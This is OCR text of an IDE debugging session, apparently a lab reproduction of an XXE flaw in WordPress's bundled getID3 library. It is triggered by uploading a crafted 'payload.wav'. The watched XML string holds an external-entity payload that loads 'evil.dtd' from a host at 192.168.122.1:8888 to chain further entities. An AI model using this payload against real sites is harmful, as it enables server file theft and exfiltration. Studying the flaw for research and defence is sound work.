 WW WWW Version control php wp
Project
WWW D:\phpstudy_pro\WWW
pikachu
wp
wp-admin
wp-content
wp-includes
assets
block-patterns
block-supports
blocks
certificates
css
customize
fonts
ID3
php getid3.lib.php
php getid3.php
license.commercial.txt
license.txt
php module.audio.ac3.php
php module.audio.dts.php
php module.audio.flac.php
php module.audio.mp3.php
php getid3.lib.php
15 class getid3_lib 2 287 346
715
716 /**
717 * @param string $XMLstring $XMLstring: "<?xml version="1.0"?><!DOCTY1[<!ENTITY % remote SYSTEM 'http://192.168.122.1:8888/evil.dtd'>%remo
718 *
719 * @return array|false
720 */
1 usage
721 public static function XML2array($XMLstring) { $XMLstring: "<?xml version="1.0"?><!DOCTY1[<!ENTITY % remote SYSTEM 'http://192.168.122.1:8
if (function_exists( function: 'simplexml_load_string') && function_exists( function: 'libxml_disable_entity_loader')) {
723 if (PHP_VERSION_ID < 80000) {
724 // http://websec.io/2012/08/27/Preventing-XEE-in-PHP.html
725 // https://core.trac.wordpress.org/changeset/29378
726 // This function has been deprecated in PHP 8.0 because in libxml 2.9.0, external entity loading is
727 // disabled by default, so this function is no longer needed to protect against XXE attacks.
728 $loader = libxml_disable_entity_loader( disable: true);
729 }
730 $XMLobject = simplexml_load_string($XMLstring, class_name: 'SimpleXMLElement', options: LIBXML_NOENT);
731 $return = self::SimpleXMLelement2array($XMLobject);
732 if (PHP_VERSION_ID < 80000 && isset($loader)) {
733 libxml_disable_entity_loader($loader);
734 }
735 return $return;
736 }
getid3_lib › XML2array()
Debug php wp admin-ajax.php
Threads & Variables Console Output
getid3.lib.php:722, getid3_lib::XML2array()
module.audio-video.riff.php:428, getid3_riff->Analyze()
getid3.php:640, getID3->analyze()
media.php:3661, wp_read_audio_metadata()
media.php:321, media_handle_upload()
ajax-actions.php:2549, wp_ajax_upload_attachment()
async-upload.php:33, {main}()
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and C...
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
:: = {getid3_lib}
$XMLstring = "<?xml version="1.0"?><!DOCTY1[<!ENTITY % remote SYSTEM 'http://192.168.122.1:8888/evil.dtd'>%remote;%init;%trick;]>"
$_COOKIE = {string[6]} ["admin|171635590...", "mfold=o", "1715930363", "WP Cookie check", "admin|171635590...", +1 more]
$_FILES = {array[1]}
$_POST = {string[3]} ["payload.wav", "upload-attachme...", "696a70ca98"]
$_REQUEST = {string[3]} ["payload.wav", "upload-attachme...", "696a70ca98"]
$_SERVER = {array[43]}
$GLOBALS = {array[155]}
WWW > wp > wp-includes > ID3 > php getid3.lib.php PHP: 8.0 722:1 LF UTF-8 4 spaces